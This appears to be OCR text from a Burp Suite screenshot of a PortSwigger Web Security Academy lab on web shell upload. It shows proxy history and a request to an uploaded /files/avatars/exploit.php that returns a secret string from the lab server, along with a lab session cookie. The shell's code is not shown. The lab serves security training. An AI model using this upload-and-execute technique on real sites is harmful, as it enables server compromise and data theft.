 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
1197 https://portswigger.net POST /academy/labs/marksolutionasview... ✓ 200 1869 JSON
1196 https://0a30000204c67ee28... GET /files/avatars/exploit.php 200 207 text php
1195 https://0a30000204c67ee28... GET /academyLabHeader 101 147
1193 https://0a30000204c67ee28... GET /my-account 200 4323 HTML Web shell uploa
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0a30000204c67ee2809da87800440000.web-s
ecurity-academy.net
3 Cookie: session=
iUQHw242AxXTM215D9OEgAGV1WhxAFnH
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 06:42:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 6XuEAjc9axTUinglVOqbVHLTSe97NAIr
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 15
Response headers 5
Inspector
Notes
Event log (8) All issues (376) Memory: 355.0MB